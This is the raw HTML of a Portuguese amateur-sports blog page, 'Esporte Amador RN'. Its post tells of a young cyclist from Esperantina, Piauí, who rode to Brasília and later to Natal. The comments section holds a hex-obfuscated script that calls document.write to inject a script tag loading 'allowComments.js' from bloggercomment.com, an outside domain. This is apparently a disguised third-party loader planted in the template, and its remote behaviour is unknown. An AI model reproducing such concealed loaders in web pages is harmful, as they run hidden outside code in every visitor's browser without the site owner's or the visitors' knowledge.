                //]]></script>
</li>
<li><a href='/'>Inicio</a></li>
<li><a href='#'>Parcerias</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/contato.html'>Contato</a></li>
<li><a href='#'>Editar #</a></li>
</ul>
</div>
<div id='search-block'>
<form action='/search' id='searchform' method='get'>
<input class='search-button' type='submit' value='BUSCAR'/>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Buscar...&#39;;}' onfocus='if (this.value == &#39;Buscar...&#39;) {this.value = &#39;&#39;;}' type='text' value='Buscar...'/>
</form>
</div>
</div>
</div>
<div class='clear'></div>
<div id='header'>
<div class='header-wrapper flow_hide'>
<div class='sitelogo'>
<div class='logo section' id='log'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://esporteamadorrn.blogspot.com/'>
Esporte Amador RN
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
"Pioneiro na divulgação do esporte amador do RN!"
</span>
</p>
</div>
</div>
</div></div>
</div>
<div class='header-right'>
<div class='no-items section' id='topcat1'></div>
</div>
</div>
<div class='clear'></div>
<div id='mainmenu'>
<div class='wrap'>
<nav id='nav'>
<ul id='mainmobilemenu'>
<li class='mhome'><a href='https://esporteamadorrn.blogspot.com/'>Inicio</a></li>
<li><a href='#'>Artes Marciais</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Boxe'>Boxe</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Capoeira'>Capoeira</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Jiu-Jitsu'>Jiu-Jitsu</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Jud%C3%B4'>Judô</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Karat%C3%AA'>Karatê</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Kungfu'>Kung Fu</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Luta%20de%20Bra%C3%A7o'>Luta de Braço</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/MMA'>MMA</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Taekwondo'>Taekwondo</a></li>
</ul>
</li>
<li><a href='#'>Atletismo e Adventure</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Adventure'>Adventure</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Atletismo'>Atletismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Bicicross'>Bicicross</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Ciclismo'>Ciclismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Hipismo'>Hipismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Marcha%20Atl%C3%A9tica'>Marcha</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Skate'>Skate</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Tiro'>Tiro</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Triathlon'>Triathlon</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/V%C3%B4lei%20de%20praia'>Vôlei de Praia</a></li>
</ul>
</li>
<li><a href='#'>Futebol</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol'>Campo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futsal'>Futsal</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20So%C3%A7aite'>Soçaite</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Beach%20Soccer'>Areia</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20Americano'>Americano</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20de%20Mesa'>Mesa</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futev%C3%B4lei'>Futvôlei</a></li>
</ul>
</li>
<li><a href='#'>Indoor</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Badminton'>Badminton</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Basquetebol'>Basquete</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Gin%C3%A1stica'>Ginástica</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Goalball'>Goalball</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Handebol'>Handebol</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Sinuca'>Sinuca</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/T%C3%AAnis'>Tênis</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/T%C3%AAnis%20de%20Mesa'>Tênis de Mesa</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Voleibol'>Vôlei</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Xadrez'>Xadrez</a></li>
</ul>
</li>
<li><a href='#'>Diversos</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Automobilismo'>Automobilismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Baja'>Baja</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Bodyboarding'>Bodyboarding</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Kart'>Kart</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/kitesurf'>Kitesurf</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Motociclismo'>Motociclismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Nado%20Sincronizado'>Nado Sincronizado</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Nata%C3%A7%C3%A3o'>Natação</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Paradesporto'>Paradesporto</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Pesca'>Pesca</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/P%C3%B3lo%20Aqu%C3%A1tico'>Pólo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Rally'>Rally</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Remo'>Remo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Surf'>Surf</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Vela'>Vela</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Outros'>Outros</a></li>
</ul>
</li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/blog-page.html'>Equipe do Blog</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/contato.html'>Contato</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<!-- #mainmenu -->
<div class='clear'></div>
<div id='submenu'>
<div class='wrap-submenu'>
<div id='ticker-menu'>
<div id='beakingnews'>
<span class='tulisbreaking'>
                Ultimas....
              </span>
<!-- tag pembuka tempat Breaking News-->
<div id='recentpostbreaking'>
                Loading...
              </div>
<!-- tag tempat daftar Breaking News ditampilkan-->
</div>
<!-- tag penutup tempat Breaking News-->
</div>
<!--end #ticker-menu-->
</div>
</div>
<!-- /submenu -->
<div class='clear'></div>
</div>
<!-- /header -->
<div class='wrap2'>
<style scoped='' type='text/css'>
#slides *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#slides ul,#slides li{padding:0;margin:0;list-style:none;position:relative}
#slides ul{height:360px}
#slides li{width:49.9%;height:100%;position:absolute;display:none}
#slides li:nth-child(1), #slides li:nth-child(2), #slides li:nth-child(3), #slides li:nth-child(4),#slides li:nth-child(5){display:block}
#slides li:nth-child(1){left:0;top:0}
#slides li:nth-child(2){left:50.1%;width:24.8%;height:49.8%}
#slides li:nth-child(3){left:75.2%;width:24.8%;height:49.8%}
#slides li:nth-child(4){left:50.1%;top:50.1%;width:24.8%;height:49.8%}
#slides li:nth-child(5){left:75.2%;top:50.1%;width:24.8%;height:49.8%}
#slides a{display:block;width:100%;height:100%;overflow:hidden}
#slides img{display:block;width:100%;height:100%;border:0;}
#slides .overlayx{width:100%;height:100%;position:absolute;z-index:2;}
#slides h4{-moz-transition: all .7s;
-webkit-transition: all .7s;
-o-transition: all .7s;
transition: all .7s;background: rgba(250,75,42,.8);padding: 15px 15px;position:absolute;bottom:0px;margin:0;font-size:18px;left:0;min-height:60px;color:white;z-index:3;line-height:20px;font-weight:bold;}
#slides li:nth-child(2) h4{background: rgba(0,200,255,.8)!important;}
#slides li:nth-child(3) h4{background-color: #FA8C27!important;}
#slides li:nth-child(4) h4{background: rgba(119,209,0,.8)!important;}
#slides li:nth-child(5) h4{background-color: #F9538F;!important;}
#slides .label_text{display:none;}
#slides li:nth-child(2) .autname,#slides li:nth-child(3) .autname,#slides li:nth-child(4) .autname,#slides li:nth-child(5) .autname{display:none;}
#slides .overlayx,#slides li{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
#slides li:hover .overlayx{-ms-filter:"progid:DXImageTransform.Microsoft. Alpha(Opacity=10)";filter:alpha(opacity=10);-khtml-opacity:0.1;-moz-opacity:0.1;opacity:0.1}
#buttons{margin:5px 0 0}
#buttons a{display:inline-block;text-indent:-9999px;width:15px;height:25px;position:relative}
#buttons a::before{content:"";width:0;height:0;border-width:8px 7px;border-style:solid;border-color:transparent #535353 transparent transparent;position:absolute;top:50%;margin-top:-8px;margin-left:-10px;left:50%}
#buttons a#nextx::before{border-color:transparent transparent transparent #535353;margin-left:-3px}
@media only screen and (max-width:767px){
  #slides ul{height:600px}
  #slides li:nth-child(1){width:100%;height:49.8%}
  #slides li:nth-child(2){top:50.2%;height:24.8%;left:0;width:49.8%}
  #slides li:nth-child(3){left:50.2%;top:50.2%;width:49.8%;height:24.8%}
  #slides li:nth-child(4){left:0;top:75.3%;height:24.8%;width:49.8%}
  #slides li:nth-child(5){left:50.2%;top:75.3%;height:24.8%;width:49.8%}
  #slides li:nth-child(2) h4,#slides li:nth-child(3) h4,#slides li:nth-child(4) h4,#slides li:nth-child(5) h4{font-size:13px;}
}
</style>
<div id='main-wrapper'>
<!-- /singlepage -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='clear'></div>
<div class='post entry hentry single-default'>
<h1 class='entry-title'>
De bike, piauiense faz aventuras pelo Nordeste
</h1>
<div class='post-meta'>
<span class='auth-t'>
                    Por: Manoel Cirilo
</span>
<span class='stamp-t'>&nbsp; Postado As: &nbsp;14:36</span>
<span class='categ-t'>&nbsp; 
                    
<span typeof='v:Breadcrumb'>
<a href='https://esporteamadorrn.blogspot.com/search/label/Ciclismo?&max-results=7' property='v:title' rel='v:url'>
Ciclismo
</a>
</span>
</span>
<span class='comment-t'>
<a href='https://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html#comment-form' onclick=''>

                            0 Comentarios
                          
</a>
</span>
</div>
<div class='clear'></div>
<div class='btn-tweet'>
<a class='twitter-share-button' data-count='horizontal' data-lang='en' data-related=' ' data-text='De bike, piauiense faz aventuras pelo Nordeste' data-url='http://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html' data-via=' ' href='http://twitter.com/share' rel='nofollow'></a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript">
                  </script>
</div>
<div class='btn-like'>
<iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=http://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html&send=false&layout=button_count&show_faces=false&width=90&action=like&font=arial&colorscheme=light&height=32' style='border:none; overflow:hidden; width:90px; height:32px;'></iframe>
</div>
<div class='btn-plus'>
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'></script>
<g:plusone count='true' href='https://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html' size='medium'></g:plusone>
</div>
<div class='clear'></div>
<div class='post-entry'>
<p>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc/s1600/Ciclismo.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="166" data-original-width="139" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc/s200/Ciclismo.jpg" width="167" /></a></div>
<blockquote style="border-bottom: medium none; border-left: medium none; border-right: medium none; border-top: medium none; margin: 0px 0px 0px 40px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">
<div style="text-align: justify;">
João Paulo, este rapaz sorridente do interior do 
Piauí, precisamente do município de Esperantina. Tem uma história de luta, 
de família humilde,&nbsp; sempre pedalava em bicicleta nada competitiva. Sempre tinha 
como sonho competir e viajar em uma bicicleta de melhor qualidade. Com ajuda de 
amigos e incentivadores conseguiu com doações e um bingo de brindes arrecadados 
em prol de seu sonho. Conseguiu assim comprar sua bike que pudesse iniciar 
competições e suas viagens. Detalhe que de cara já desafiou seus limites - há 
exatamente um ano atrás - foi de Esperantina/PI até Brasília/DF. Viagem esta 
repleta de aventuras e muitas amizades feitas ao longo do percurso.&nbsp;</div>
<div style="text-align: justify;">
<div>
Esta aventura teve duração de 15 dias 
consecutivos. Desbravador como é, veio participando de competições no de 2017 
dentro de seu estado (PI), nove competições no total e mesmo sem patrocínios 
para tais competições em grande parte "beliscava" o pódio. E destemido encarou o 
desafio de conhecer outros estados, com chegada final em Natal. mais uma vez 
com ajuda de parceiros, comerciantes de seu município como também, com 
<b>#OsAmantesDoPedal</b> - Amigos e Anônimos que contribuem para que as viagens 
aconteçam - Brasil a fora. não podendo esquecer aqueles que dão aquela ajuda pelas redes 
sociais. Assim conheceu vários municípios do Ceará e do Rio Grande do Norte. Neste desafio, fez 
também mais amizades ao longo do caminho. Encontrou dificuldades e obstáculos com tais 
viagens, porém superou todas, e após 10 dias intensos de aventura, enfim chega 
à capital potiguar.&nbsp;</div>
</div>
</blockquote>
<div style="text-align: justify;">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Texto: Raphael de Morais, dos Correios do RN</div>
<div>
<div>
<br /></div>
</div>
</p>
</div>
<div class='clear'></div>
<div class='post-tags'>
<b>EM:</b>
<a href='https://esporteamadorrn.blogspot.com/search/label/Ciclismo?&max-results=7' rel='tag'>
Ciclismo
</a>
</div>
<div class='addthis_toolbox'>
<div style='margin: 20px 0px 10px;'><h2>Por favor, compartilhe!</h2></div>
<div class='custom_images'>
<span class='fade'><ul>
<li><a class='addthis_button_facebook'><img alt='Share to Facebook' border='0' height='57' src='https://lh3.googleusercontent.com/-ErgrNe7VaTM/T4ywntBsxGI/AAAAAAAAJHA/79YM4bBqnf4/s57/Facebook%2520alt%25202.png' width='57'/></a></li>
<li><a class='addthis_button_twitter'><img alt='Share to Twitter' border='0' height='57' src='https://lh5.googleusercontent.com/-jZW7xfQfo5c/T4ywo5r5yBI/AAAAAAAAJHM/4ZtK0i8IXyA/s57/Twitter%2520alt%25204.png' width='57'/></a></li>
<li><a class='addthis_button_google_plusone_share'><img alt='Share to Google+' border='0' height='57' src='https://lh5.googleusercontent.com/-l682ZOmTPl8/T4ywn1Z13TI/AAAAAAAAJG8/ncHs61veQOo/s57/Google%252B%2520alt%25202.png' width='57'/></a></li>
<li><a class='addthis_button_stumbleupon'><img alt='Share to Stumble Upon' border='0' height='57' src='https://lh4.googleusercontent.com/-OBxyCfQlXV4/T4ywonzZx6I/AAAAAAAAJHI/UBRTcapYwCw/s57/StumbleUpon%2520alt.png' width='57'/></a></li>
<li><a class='addthis_button_evernote'><img alt='Share to Evernote' border='0' height='57' src='https://lh4.googleusercontent.com/-RCzpjgpIEcE/T4y74V6mhzI/AAAAAAAAJH8/ex7WdsezcYk/s57/evernote-icon.png' width='57'/></a></li>
<li><a class='addthis_button_blogger'><img alt='Share to Blogger' border='0' height='57' src='https://lh6.googleusercontent.com/-DkPVHUpO5Mc/T4y73abYX4I/AAAAAAAAJH0/1xfolEU-Y_k/s57/Google%2520Blogger.png' width='57'/></a></li>
<li><a class='addthis_button_email'><img alt='Share to Email' border='0' height='57' src='https://lh4.googleusercontent.com/-CxGRg2HeAXc/T4y73bmCVAI/AAAAAAAAJHw/gaA6Y7GwQZU/s57/Mail%2520alt.png' width='57'/></a></li>
<li><a class='addthis_button_yahoomail'><img alt='Share to Yahoo Messenger' border='0' height='57' src='https://lh6.googleusercontent.com/-z9ucAlSwZ1o/T4y-uaIEpNI/AAAAAAAAJIc/YL6sPfqvFkk/s57/Yahoo%2521%2520alt%25201.png' width='57'/></a></li>
<li><a class='addthis_button_more'><img alt='More...' border='0' height='57' src='https://lh3.googleusercontent.com/-R_-TACJvUQY/T4y73dnBoTI/AAAAAAAAJH4/KWAUNXbnq8A/s57/Share%2520alt%25201.png' width='57'/></a></li>
</ul></span>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script type='text/javascript'>var ry='<h2>Você também pode gostar ...</h2>';rn='<h2>None Realated Posts</h2>';rcomment='Comments';rdisable='No Comments';commentYN='yes';</script>
<script type='text/javascript'>
//<![CDATA[
var nothumb='https://lh6.googleusercontent.com/-eEyKnIr4mcw/TJ9r0SlNAUI/AAAAAAAAEOI/KK1Hew2EHwQ/s200-c/last%2528gr%2529256.jpg';dw='';titles=new Array();titlesNum=0;urls=new Array();time=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;time[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]=nothumb};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=time[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;time=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);time.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+thumb[c]+'"/></a><div class="title"><h4><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></h4></div></li>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]>
</script>
<script src='/feeds/posts/default/-/Ciclismo?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=6;removeRelatedDuplicates();printRelatedLabels('https://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html');</script>
</div>
<div style='clear:both'></div>
<script type='text/javascript'>
//<![CDATA[
function replaceText(){if(!document.getElementById){return;}
bodyText = document.getElementById("related-posts");
theText = bodyText.innerHTML;
theText = theText.replace(/s72-c/gi, "s240-c");
bodyText.innerHTML = theText;
}replaceText();
//]]>
</script>
<div style='clear:both'></div>
<div class='post-author'>
<div class='author-avatar'>
<img alt="Avatar" class="avatar " height="70" src="//3.bp.blogspot.com/_89b1xcvufOU/SiQXKzkxCII/AAAAAAAAAAo/vNS2tv3MLX0/S220/Manoel+Cirilo.jpg" width="70">
</div>
<div class='author-info'>
<div class='authorName'>
Manoel Cirilo
</div>
<p>
                        Natural de Goianinha/RN, é formado em Comunicação Social &#8211; Habilitação em Jornalismo pela Universidade Federal do Rio Grande do Norte desde 1983. Durante 15 anos trabalhou no Diário de Natal, onde exerceu as funções de repórter esportivo, editor de esporte e revisor. Durante seis anos, comandou um programa de esporte amador na antiga Rádio Poti de Natal, hoje, Rádio Clube, além de comentarista de futebol na própria Poti e em duas rádios comunitárias. É correspondente da Revista Placar no Rio Grande do Norte desde 2002.
                      </p>
</div>
</div>
<div class='clear'></div>
</div>
<div style='visibility:hidden;display: none;'>
<div class='blog-pager' id='blog-pager'>
<span class='tooltip' id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://esporteamadorrn.blogspot.com/2018/02/educacao-esporte-e-diversao-na-vila.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span class='tooltip' id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://esporteamadorrn.blogspot.com/2018/02/fan-faz-reuniao-para-discutir-temporada.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
<a class='home-link' href='https://esporteamadorrn.blogspot.com/'>
Página inicial
</a>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
Nenhum comentário
                    :
                  </h4>
<script language='javascript'>
var _comentario=["\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x61\x6C\x6C\x6F\x77\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_comentario[1]](_comentario[0]);
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='sep'></div>
<div id='respond'>
<h3>
                  Deixe uma resposta
                </h3>
<p>
</p>
<p>
</p>
<p>
<iframe allowtransparency='true' frameborder='0' height='275' id='comment-editor' scrolling='auto' src='https://www.blogger.com/comment/frame/7338873438730205650?po=3364751493877153924&hl=pt-BR&saa=85391&origin=https://esporteamadorrn.blogspot.com' width='100%'></iframe>
</p>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
</div>
<!-- #content -->
<div id='sidebar'>
<div class=' mom_tabbed'>
<div class='widget'>
<!--Tabbed Widget-->
</div>
</div>
<div class='clear'></div>
<div id='social_networks'>
<!--Social Icons Started Started-->
<li class='sorting-01 facebook'><a href='#'><span class='inv'>Facebook</span></a></li>
<!--Replase With Facebook URL-->
<li class='sorting-02 twitter'><a href='https://twitter.com/esporteamadorrn'><span class='inv'>twitter</span></a></li>
<!--Replase With Twitter URL-->
<li class='sorting-03 googleplus'><a href='#'><span class='inv'>googleplus</span></a></li>
<!--Replase With Google Plus URL-->
<li class='sorting-04 youtube'><a href='#'><span class='inv'>youtube</span></a></li>
<!--Replase With Youtube URL-->
<li class='sorting-06 linkedin'><a href='#'><span class='inv'>linkedin</span></a></li>
<!--Replase With Linked In URL-->
<!--Social Icons Started End-->
</div>
<div class='section' id='sidebar8'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens mais visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2018/10/karate-gemeos-do-marista-sao-campeoes.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX_YhBgi4GIWE1A_e9O8yKVtmodSCMHT8wEq_dk-2FRiCNWcGreFhFNFLhZytRe8dL3YWuMQQtvx7GoK1dctHmLAVptQ3_WHjVdN5qduV_2dLqkdDHObDq1-nC9olY1K8RZKkkU_UYG_0/w72-h72-p-k-no-nu/Pedro-e-Davi-Bertuleza.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2018/10/karate-gemeos-do-marista-sao-campeoes.html'>Karatê: Gêmeos do Marista são campeões mundiais</a></div>
<div class='item-snippet'>   Além de  carregarem o mesmo sobrenome, os estudantes Pedro Bertuleza e Davi  Bertuleza também carregam, em comum, o título de campeão mun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2013/03/federacao-promove-circuito-de-voleibol.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtt9uU-p6_CZ0mhMVSr0LwoQ8Ez0jixhBKOZD2GpKnfczmtyKMmnDd9fc1H-u_t2ITKhGtw9t8Csiq0D3kcXZx2LThdxXed5S4uKKWkvoxVQJ6ZPHDZnLpaewDn8NpXPPsyRhyphenhyphenJNV/w72-h72-p-k-no-nu/Voleibol+de+Praia.bmp'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2013/03/federacao-promove-circuito-de-voleibol.html'>Federação promove circuito de voleibol de praia</a></div>
<div class='item-snippet'> O vôlei de praia volta a ser destaque no esporte no Rio Grande do Norte nos dias 23 e 24 de março com etapas adulto, sub 19 e sub 21 no Cir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2024/02/comeca-venda-de-ingressos-para.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKygfBQ5-StktNdcwcuJeLwrkmjQZptS7XCQ3r4y5JQSrh66Do9eNsftgNv57KhX_OjocYUkYHEmZf7zxam9O8FBQt-7v5yXm7YsbSvydWIm5Lms3vZBM0KalZaoJ2YSY_LuAZ3OvCbsciRjVAtulyKcM6EcYK1V6w_wg3k-CAK0hnSpDB7dH-XdFnwnM/w72-h72-p-k-no-nu/Fortaleza.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2024/02/comeca-venda-de-ingressos-para.html'>Começa venda de ingressos para Fortaleza x América-RN</a></div>
<div class='item-snippet'>O Fortaleza anunciou nesta quinta-feira, 1&#176;, a abertura de check-in para sócios-torcedores que desejam comparecer na partida de abertura da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2010/11/jogos-regionais-do-sesi-em-natal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxReGt-8WkJS-pZTLhYIdL4spFDmp2g3K0bGeBE6rrF6u9wr9k7jvOw_-8q5aau9GR0CW-et2qY9sVuGGVaknLXaV36IVjAg7N_B3frKVb6uOhFDrypq4M3Rt6T4aFWMdkRexejhc8bWs/w72-h72-p-k-no-nu/Abertura+do+do+sesi.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2010/11/jogos-regionais-do-sesi-em-natal.html'>Jogos Regionais do Sesi em Natal</a></div>
<div class='item-snippet'>Desde ontem e durante três dias - sexta, sábado e domingo - Natal é sede dos Jogos Regionais do Sesi 2010. Além do Rio Grande do Norte, part...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
